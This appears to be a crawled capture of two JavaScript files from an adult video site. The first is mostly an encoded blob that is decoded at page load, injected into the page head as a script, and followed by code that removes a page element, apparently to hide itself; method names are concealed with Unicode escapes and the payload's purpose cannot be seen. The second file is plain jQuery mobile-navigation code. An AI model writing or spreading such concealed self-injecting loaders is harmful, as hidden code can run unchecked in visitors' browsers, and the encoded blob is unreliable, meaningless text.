5,]T_l1\u001c^m1\u001c_a1\u001c_\u001f1\u001c_mO^6\u000e(\u000b\u0019:(LK\f(]=\u000f,NTdGF@uO8\u001ci]RQ\u0005\u0018TYoX8\u0011o\\8\u001ci]R]\u0005\u0018TYoX8\u0011n_8\u001ci]SZ{W\u001fK\u0005\u0018TYm^8\u0011o+8\u001ci]R,\u0005\u0018TYnY8\u0011oX8\u001ci]R,\u0005\u0018TYnY8\u0011k)8\u0011lY8\u0011nT8\u0011n]8\u0011oXFS\u0006:!\u0006)\u000e!A{4N1s\/\u0013\u000b\u001e\u0001\u000e0\u0001?N\u0019;_P\u0005\u0014\u0000\u003E]s!\u003C\rj\t\u001dCh\u0000\u0006Cj'\u0010C\u001552\u0010;*2\u001cs4N[`\u0006\u003E\u003Es\u003CYKp\u0010HK\u0005\u0015R[\u0005\u0018TYo+8\u001ci]R]\u0005\u0018TYnTFS\u0006:!\u0006)\u000e!A{7#\/i47\u003Cs\u0017\u003EC\u0018PNT{DO\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF3\u000eX\u000e\u000bk?\b?\u000f'.8kTN\u001d:*]\u001c\u0003:QY{D9A\u0006%5?8D\u0019@\u000223,6\u001d\u0007,qO\u0000C\u001e\u0005N\u0005s\u000fN\u000esPYKp0L\u000f,\u0003\u0007\u001d0\u0002\nA\u0006;0\n\u0011\u003E\u003C\u0007p\u0016\u0016\f-\u0018\u0016\u0007y22=:%7176;\u003E\u001c\u0002\u0014\n\u001cEF\r\u001e;P\rs,YT{D9ApV\u0019@\u000223,6\u001d\u0007,qO\u0000.s\u0005\bC;\nYT{D9A?\u0018\n\n-\u0004\u000b\u0007q26+3)\u0003\/p\u0016\u0012\b+M;0\u0017\u001f\u0007;#\u000eY#\n\"*2\u0006:!\u0006)\u000e!A{\u000e#\/ \u000eN[s8YKp0L6\u000b\/\u000e-\u003E+M2\u0006:!\u0006)\u000e!A{\u000e\u0013TdGF@\u0004V\u0002\u001c7\u000e\u0010\u00006\u0003D6;+'\b\u000f\f\u001e\u001aq2\u001d!\u001d\u003E=\u000b4A;+\/\u000e\u0010\u003Cp\u0016\u0012\b+M;\u00107\u0019\u000eT\u00020H6\t9\f0-5\u0006!dEIPoF]_pA;\u000b\t*\u003E*#)2E\u0006+\u000f\b5PFKb\u000b\u000b\u001bq\u001b\u0005\u001by2\u0012\u0002)\u000e1\r.\u000bYAt_]BkTMR\u0006\u001b\u000f\u0019:8\u0000\u001e?QT\u0011h]TR\u0006\u001b\u000f\u0019:8\u0000\u001e?FO@\u0006\u0014\n\u001d36;\u001f2\u001d\u0007\u003C=\u001a\u00024d2\u0012\u0002)\u000e1\r.\u000b_\u000f6\u001fL\u001f8\u001fD6\/\u0006\u0014\n\f\t\u0013\u000fdEIZkFW[pV;\u001f2\u001d\u0007\u003C=\u001a\u0002Uq\\]\\r[U@b2\u0012\u0002)\u000e1\r.\u000bOBp\u0016;9\r\u0005=\u001d\u0001\u000f,Tq24=14\u00101;%O6 \u0003\u0010\u0003\u00022\u0012\u0002)\u000e1\r.\u000b9B\u0006\u0014,-\n4\u0006\u0004\u000223,6\u001d\u0007,qO=[1\u0005\u0007\u0002\u0017\u001bN3\u001eG2+=,YT{D9A\u0006\u001b\u000f\u0019:8\u0000\u001e?H;\u0010\u0011)70;\u0000?6\u000e(\u000b\u0019:(LK;G#?,7W;6OM4pDAY!\\TYb2\u00069\u001e7'\u0013\u001d;Y6 \u0003\u0010\u0003\u00022\u0012\u0002)\u000e1\r.\u000b9R\u0006\u0014\n\u001d36;\u001f2\u001d\u0007\u003C=\u001a\u00024d2\u001d\u0007-\u0007?6\t9\f0-5\u0006!\u0004V;\u00107\u0019\u000e2\u0006=0\u0001\u0000\u0019\u003C\u000b\u00110Y6;=#3\u001a\u0017 ?b\u0010_6\t9\f0-5\u0006!dEI[kFV[pV\u0012\b+M;\u001f2\u001d\u0007\u003C=\u001a\u0002Tq@PYrYT@b\u000b\u000b\u001bq\u001b\u0005\u001by2' )\u000f(\fdEIP`F]PpV;*\u0010\u001d\u0006%\u003CQ;+\/\u000e\u0010\u003C\u000223,6\u001d\u0007,qO\u0006.\u000f\u0018N3jG6C6GF@\u0004V;*\u0010\u001d\u0006%\u003CFO@\"2\u0012\u0002)\u000e1\r.\u000bYA\u0006\u001b\u000f\u0019:8\u0000\u001e?FLDa_OQjDMLi\u0015UYiV;9\r\u0005=\u001d\u0001\u000f,Tq24=14\u00101;%O6 \u0003\u0010\u0003\u00022\u0012\u0002)\u000e1\r.\u000b9@|]\u001cXi]_6;=#3\u001a\u0017 ?d2\u001d\u0007-\u0007?6\/\u0006\u0014\n\f\t\u0013\u000f\u0004V;\u00107\u0019\u000e2\u0006\u001b\u000f\u0019:8\u0000\u001e?0Y6 \u0003\u0010\u0003\u000224=14\u00101;%9R\u0006\u0014\n\u001d36;9\r\u0005=\u001d\u0001\u000f,4d2\u00069\u001e7'\u0013\u001d;_6\u001f\u0006\u0005\u0005rPD:-\u001f\r\u0007\u003E6;\u003E\u001c\u0002\u0014\n\u001cEF37'N\u001fs\u000f1'64\u003CC\u0013)\u0006[\u000b\u0001F@\u0004E;+\/\u000e\u0010\u003C\u000223,6\u001d\u0007,qO=[s\u0005\f\ns\u0006*\u001fs7N.\u000fG\u0026\r\u0018PNT{D9A\u0006.-\u0019;!\u0001@\u00072\u001d\u0007-\u0007?A\u0006\u0014\n\u001d36;\u001f2\u001d\u0007\u003C=\u001a\u00024r2\u001d\u0007-\u0007?6\t9\f0-5\u0006!\u0004DAAh[]Bi\u0015Q^p0MR$V\u0016\f-\u0018\u0016\u0007y2\"\u00028\u0001_\u0014b\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{7\u003CC\u0003\u0005N\u000b\u0018PNT{D9A\u0006\u000f\"*8;\u0005\u0013*E;\u001d3#\u0015E.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK\u0000G\u003C;s\u001b=\u000edPF@\u0004E;0\u0017\u001f\u0007;#\u000eM@pV\u0019@w\u000e\u0005\u001d:\u0005L\u000f,\u0003\u0007\u001d0\u0002\nAp\u0016\u0019@b\u0010_\u000f,\u0003\u0007\u001d0\u0002\nI\u0006\u001d\u0005:1\u0014L@\"\u001b\u0005\u001by24=14\u00101;%Y#\n\"*2\u0006:!\u0006)\u000e!A{\u000eNZ\u000b\u0014\u0005\u003El\u0003\u0005C\u000e7N\\sOM4q2\u0002\u0018\b\u0006'\u0003\/,MR\/\f\u0016I\u0006\u000e-\u0011\u001f7#T7\b\u0013I\r\b\u001c\u001d\u001c\u0003\u0007\u0006=\b\u0016Ap6;\u003E\u001c\u0002\u0014\n\u001cEF3\u000eX\u000e\u000bk?\bKp0L6\t9\f0-5\u0006!pV\u0007\u001b \u001d\u0010\u0006\u000223,6\u001d\u0007,qO\u0007Z\u000f\u0004\u0000.!G\bKp0?6\u000e(\u000b\u0019:(LK\u0003*\b\u0007\u00035N's]NKp0L6\u000e(\u000b\u0019:(LK\f]\f+\u0015G0 h#\u0003CdPNKpA;\n\u0010\u0015\"3\u001eD?6\u000e(\u000b\u0019:(LK=*\f\u0005;\nNTdGF@\u0004E\u0002\u001c7\u000e\u0010\u00006\u0003L6-\u0007*\u0018p\u0016\u0012\b+M;+?\u0026\u003E.d2.\u000f\/\u0002\u000e1=E\n\f.M1\u00007\u0019\\(+\u001f\u0005\u0010q2\u0010\u0003\u0017\u001cM@b\u001b\u0005\u001by2\u000e\r !Y\u0007\u003C\u001aD*6\u0000\u0014\u001b\u003C\u001e\u0017\u00006\u00037\u001d+\b\u0005\u0004q23,6\u001d\u0007,qO\u003EZ)\u001d\u0007(sPNT{DMR\/\f\u0016I\u0006\u001c\u0014\u0006;\u0019\tT\u0006\u0007\u0000\u0010\u00156;\u003E\u001c\u0002\u0014\n\u001cEF\rs^N#)\t#\/0\u000f#C\fPF@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF3s_2Y\u000f^.C)G\u0000.\u000fG\u001dKp0L@b2\u0015\u00196\u000f\u0010\u0004\u000223,6\u001d\u0007,qO\u0000Cj'\u0014\r\u001e8YKp0L6:$\u001c\/\u0003*MR\u0006\u001c\u0014\u0006;\u0019\t2\u0006:!\u0006)\u000e!A{4V\u0011\/\u000eV\u003CdGF@\u0004EMR7\b\u0013I\u000b\b\u0017\u00196\u0003\u0017\fq2\u000e\r !?6\u000e(\u000b\u0019:(LK:\u00002\u0001\u0003*\"\u0000;*1T{D9@\u000223,6\u001d\u0007,qO=1\u0013\u0014=1s\u0001'C=:N347N1\u0010PF@\u0004EM2\u0006:!\u0006)\u000e!A{\t#\u00015\u000f\u0003TsPF@\u0004E\u0002\u001c7\u000e\u0010\u00006\u0003L6\r\f7 \u003ED\u001f\u001f8\u001fD6\u0011\u003C2\bd2\u003E\u000f-\u001c08.\u0007L\u0007\u003C\u001aD\u003C0\u0003\u0010Q\u0018\u001f\u0016\b E;=8\u003E-\u000epD_6?++8\fE;+?\u0026\u003E.u2,8\u000f\fMR$D_\u0014pV\u0019R0\u000bL\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\u000bs\u0000\"Ck\f3\r1\t#C`\u0014F@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF3j\/UC{D9O\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{\u000f\t\/k\f3\rs\u0005\u0000.sT\u001dKp0?6\u000e(\u000b\u0019:(LK\u0003^\u0026X{D92\u0006:!\u0006)\u000e!A{\u000e\t?!\t3?s\u0017\u0000,\u001fG\u000fC\u00005\u0026Ci7\u003C dOM4p\u0016\u0013\u00007\t\u000b\u001e\u000223,6\u001d\u0007,qO\u0006\u0004\u001fGV\b\u000e\t\f\r\u001eG]C OM4\u000223,6\u001d\u0007,qO\u003EZ\u001bGUKp0?6\u000e(\u000b\u0019:(LK:G\tC\u000f\u0015\u0000\u003E\u000fG\u001e\r\u001cG\"\u0002\u00005\u0026Y\u00035-TsOM4qD?6\u000e(\u000b\u0019:(LK=*\f\u0005;\nYCdOM4q\u000b\u0011\u0007:\u0019\r\u00067E;0\u003E$68\u000e\u003EM\u0012\u0006\n.\u0002?\u0004\u0001A\u00064\u0003 \u000b\u003C3:pV\r\u000fq2\u0003\u00186\f2\u0004?D\u001f6-!\u0014\u0002\u003C\u0001\u0000\bq2\u0003\u00186\f2\u0004?D_\u0014\u003C\u0001\u0017\f\"2\u0015\u001d\u000e\u000fL@b\u0010_6)\f7\u0001 EMR$DJ\n8\u0019\u0007\u0001q\u000b\u0011\u0007:\u0019\r\u00067E;?\u001e.\u0011@\"2\n \n\u0018\r\u0005\rE;?\u001e.\u00112\u0006:!\u0006)\u000e!A{\u000f3C\u000f\u0017\u0007Ck+\n3\bPYKp0MR0\u000bL6\u003E\u001c\u000b\b\u000f\u0000\u0002@\"2\u0010%)\u0006\u0001\u0005=\fL6\u003E\u001c\u000b\b\u000f\u0000\u0002@b\u0010\u0001\u0005*\b\u001f6(\u00193\u000bqD_\u0014b2\u0014\b\n\u0005\u001dApV\u0019@b\u0010\u0001\u0005*\b\u001f6\t*\u001d1\u0012\/L@b\u0004\u0002A\u0006\n\u0015\u00068;\t\u000fp\u0016;\u001d\u0015\u001d\u000f\f5\t\u0005A\u0006\n\u0015\u00068;\t\u000fpV\u0019\f5\u001e\u0001\u0012\u0006\u001c\u0010\u003E;EMR$V;\u00198\u003E\f\u0010qD_\u0014$DL@b\u0010\u0019R:\u0002\n\u001a-M\u0017\n+\u0004\u0014\u001dd\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{7#P3\t3Xs\u0001N\u000bs\u00035CdOM4\u000223,6\u001d\u0007,qO=Z\u0013\u0001N0\u0001?\b;\u000eG\u001cC5\u000f3?,G\u0000C\u0018PYKp0L6\u000e(\u000b\u0019:(LK:_N's\u0014N\b\u0001G\u0026YsOM@b\u001e\u0007\u001b0\u001d\u00102\u0006:!\u0006)\u000e!A{\u000eV?i\u003C\u003C;i\u000e\t\u00050G\u00001\u000b\u0001F@\u0004E;\u003E\u001c\u0002\u0014\n\u001cEF\ns^.\u0003sOME\u0006:!\u0006)\u000e!A{7#\/iG=C\nG1C#4N:\f\u0017=\u0004\u0013\u0005\u0007Ck8V'\u001a8\u001d0s\u001aNTdGF@r\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{4N\u0007\u000bG\u00120\bGYT{D9A\u0006:!\u0006)\u000e!A{\tN\u0004\u001f\u0014N#\r$\u0013C\u0001GUC='N;\u001cG\u001c\u0001s'0'2'0  '0  '0C\u0017\u0004\u0000\u0004\u001f\u0014N#\r$N\u001e\u0001\\\u0000C\u001fG\u0006Z\u001b\u00076C\n8N\u0013\u0003*\u003EChG\u0006\u0004\u0017]N\b\u000eT\u0011#\r$P1i7+C\u003C\u0006\u001c:s:N!\u000b_N#s9-\\\u0013G0\r0\t\tC\u001f\u0014.=\u0010\u001aN1s^\u003E+\u000f8\u0014Xs'0's\u0006\u0007[\u000fG\u0017308N\u0013\u0000\u0001]C\u001e9N\u0007) 1C5\u0005TC=\u00041\u0013\u0003+].\rG\n\u0019s 1\u0005s\u0005NY=\u0004N\u003Ch4N\u0000\f\u0014N$s\u0003.\u0005s\u000e#\u0011s\u0005=[\u000f\/\u0006C\u001e\u001aN\u0005s N\u0003\u0010\u0001*\u003E\b\u0001)\u0003\u003E\u0001)\u0003s$\b$s\u0000N,5 \u000eC\u0010G\b$4#\u0002?s]\b,s9#,5G)C3G\u000f\u0005\u0014_N#??N\u0002l[N=\u001fG.0=G,05 VC\u000b\u000b\u0000\u0002\u001f;N:s\u00031C5G*\u003E\u0010G\bC\u0014\u0007.\u0001=G#P0'0  G.=\u000f\u0006.=\u0010GPC\u0001GTC\u0003G+C\u003C\u0006N\u0011s\u003E3!s?V#\r$Q#\r#\r1iG\u003E\u0026\u003C\u0006\u001c:\u000e%N;k'N=\u0017\u0006\u003CZs7\u0026?s8\u0014Ch'N=s;\r#\r$\u001d3s*2\u0003;GVC\u000bG\bC\u000fG2#\u0013G5[`\u0019\u0007.`\u0018\u003E\u003EsXTC\u0013G0  '0C\u000fG\u000f#\r$N]\u0001]N3\u0016\b\u000f\u0011\n:,;k'N=\u0010GQ#\r#\r1i7N\u0026\u003C\u0006N\u0011\n:,;k'0C\u0017G\u000f1j7N+\u000fG1\u0019hG.=\u000fG\rC\u00139-\u0010=:Q\u0005s\u000eVC\u0017\u0005\u0007.\f\u0001)\u0003\u0010\u0001*\u003E\bG\b$s\u0007\f\u000f\u000b\u0006Q_s9\"C\u0013G=C=%=C5 \u000e\u0002s\u0001)[\u0013G\u001d3\u0001?NX:\u0000N]s\u0001)\u0003\u001bG\u0002;2XR=\u001f'=C=%N05 V 5G*Ck\u003C\b$k'W\b\u000eGQ\u0002;^\u0007\u0005s#3C\u0013G\u0002?i;\u0012\n\u001e#\"#\r$P#\r$N\u0010\u000eG\bC1\f\u0005C\u001eG-\u0005\u0014\u0000\"+\u00139*\u0002s'0C\u0013\u0005.=\u0017G\u000f#s9-\u0010\u00139-\\\u001392\u0002\u0013G0 sY\u003CXs\tN\/s\u000fW+s\u00076:\f\u0014+*\f\u0014)C2G\u000b\u0005\u0014\u0000\"\u003C\n95C5 \u000e s\u0001)\u00032\u0001N$s\u0000.Zs\fN\u003EsX\u000f\u000bjG\u0007\u0005\u0017G3C\u0013\u000b2Y\u000f\u001b\u0007C\u001e#\"#\r$P#s9-C 4\u001d\u003C 41\r*G\u0000?s\u0002\u001c#s9.\u0001\u00165\u0014C8'N=\u0013\u00052\u0013s8\b$4+N\u001b\u00139-\u0010s'N=\u0010GQ#\r;\u000fC\u00139N?05UC=+\u0006Zs\/\u000e;s\u003E1\u0010\u0016.1C  N\u0004\b\u0001N$4+,\u0026\n8\u001dC\u0000;6\u0002s\u003E!C6\u0001)C4+\u0013C\u00139.C14N\u0000s8\u001dC\u0000:UC3'0's\u0006.C\r$\u001d#\r$Q#\rG2\u0002\u0013G0 sY.=s$Q#s9.\u0000s5U\r\u001f\u000fW+s\u00076C\n8N\u0010\u0016.1C  \u000f\u0019s87C\rG2\"\u000fG!\u0002i\u003E\b;\u0013#N\u003C)8.=\u0013G\f=4\u0006N\u0005s \u000e 5 \u000e\u00025 \u000e\u00025 VC\u0010GYKpDMR*\u000e\u0016\u0000)\u0019?6\u000e(\u000b\u0019:(LK;_Q\u001a;GV\/2OM4d\u000b\u0011\u0007:\u0019\r\u00067M;,\u0015 \u0002=qD\u001f\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\n\u001eG\b\u001cs7UPs\u0017N3\u000eX\u000fKp0Y\u001c7\t\u0001\u000f0\u0003\u0001\rb\u001e\u0007\u001b0\u001d\u00102\u0006:!\u0006)\u000e!A{\u000eN\u0004s;\u0010\u000bj7\bKp0L@b\u0010_\u001a:\u001f\r\u0019-6;\u003E\u001c\u0002\u0014\n\u001cEF\u000bkX\b\n7'N\u001f:\nNTdOM4d\u000b\u0011\u0007:\u0019\r\u00067M;\u0000\u0000)\f\/qD\u001f\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\ns*\b\u001c\u0003GUP#73Cl\u0006F@\u0004P\u0011\u0007=\b\u0002\u00007\b\u0000R*\u000e\u0016\u0000)\u0019?6\u000e(\u000b\u0019:(LK:\u00002C-G\u0006Z\u0003\u0001F@\u0004EMR$V\u0013\u00007\t\u000b\u001e\u000223,6\u001d\u0007,qO\u003E.`\u0007\u0000\u003EhG\b\u000b7\u003CYKp0?6\u000e(\u000b\u0019:(LK8*N?s\u0005\u003EC\u0018PNT{D92\u0006:!\u0006)\u000e!A{4\u003C+.7N\u003El\u00065Ck\u0005\u0014\u000bs*N8dOM4q\u001e\u0007\u001b0\u001d\u0010@b\u0010;\u003E\u001c\u0002\u0014\n\u001cEF0k+\u000e\bs*2\u0013{DD\u00007M\u0013\u00007\t\u000b\u001eK\u0007\b:\u0005\u0001\u001a\u000223,6\u001d\u0007,qO\u0006Z\u001b\u0001\u0006\u000edPNKp0L6\u000e(\u000b\u0019:(LK=\nYT{DM2\u0006:!\u0006)\u000e!A{\t#\u0001s\u0001\u0006\u000edPF@\u0004E;!\b;\u0005Tg2,8\u000f\f?6\u000e(\u000b\u0019:(LK;:\"Ys4V\u000edOM4q23,6\u001d\u0007,qO\u003E\u000edPNKpD?6\u000e(\u000b\u0019:(LK=G#\u00015\u000f\u0003CdPNKp0L6\u000f9\u0007!\n5\nTg\u0016E6\u000f9\u0007!\n5\nO2,8\u000f\f?6\u000e(\u000b\u0019:(LK:%2Y{D9A\u0006:!\u0006)\u000e!A{7\u0003TdOME7\b\u0013I\u000b\b\u0017\u00196\u0003\u0017\fq23,6\u001d\u0007,qO)C\bPNT{DM@K;+\u0017 \u000e30\u001f\u0014Ap\u0010M@b\u0010\u0019",'Ymdi');hADf.text="var AEvw='\u0072em\u006fv\u0065',UyFu='g\u0065tElemen\u0074\u0042\u0079\u0049\u0064';document[UyFu]('qmtP')[AEvw]();"+fdxh;var rUPl='\u0068\u0065\u0061\u0064',zJYU='\u0061p\u0070en\u0064\u0043\u0068\u0069ld';JZAq[rUPl][zJYU](hADf);
//# sourceMappingURL=app.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.megasesso.com/templates/default_tube2018/js/custom.js?v=1.32
body_size: -45
content:
/* FM */
jQuery.event.special.touchstart={setup:function(t,e,s){this.addEventListener("touchstart",s,{passive:!0})}};

(function($){
    function mobileNav() {
        if(navigator.userAgent.match(/Mobi/)) {
            $('[data-mb="mobile-nav"]').on("touchend", function(e) {
                if(!$(this).hasClass('clicked')) {
                    e.preventDefault();
                    $('.main-nav-list__li').removeClass('open');
                    $('[data-mb="mobile-nav"]').removeClass('clicked');
                    $(this).addClass('clicked');
                    $(this).parent('.main-nav-list__li').addClass('open');
                }
            });
            $('body').on("touchend", function(r) {
                if(r.target !== $('[data-mb="mobile-nav"]') || r.target.parentElement !== $('[data-mb="mobile-nav"]')) {
                    //$('body').removeClass('is-main-nav-closed');
		    //$('body').addClass('is-main-nav-open');
		     //$('[data-mb="mobile-nav"]').removeClass('clicked');
                    //$('.main-nav-list__li').removeClass('open');
                }
		if($(r.target).hasClass('main-nav')) {
		    $('body').removeClass('is-main-nav-open');
                    $('body').addClass('is-main-nav-closed');
		} else {
		    //$('body').removeClass('is-main-nav-closed');
                    //$('body').addClass('is-main-nav-open');
		}
            });
        }
    }
    
    $(document).ready(function() {
        mobileNav();
    });
}(jQuery))
